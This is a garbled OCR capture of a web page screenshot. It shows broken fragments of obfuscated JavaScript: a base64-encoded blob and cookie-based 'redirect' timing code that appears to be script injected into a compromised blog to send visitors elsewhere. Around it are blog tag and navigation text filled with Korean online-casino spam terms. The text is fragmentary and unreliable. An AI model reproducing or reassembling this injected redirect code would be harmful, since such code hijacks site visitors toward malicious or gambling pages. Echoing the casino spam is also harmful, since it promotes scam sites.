
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
지노
,
퍼스트카지노
Post
Previous
PREVIOUS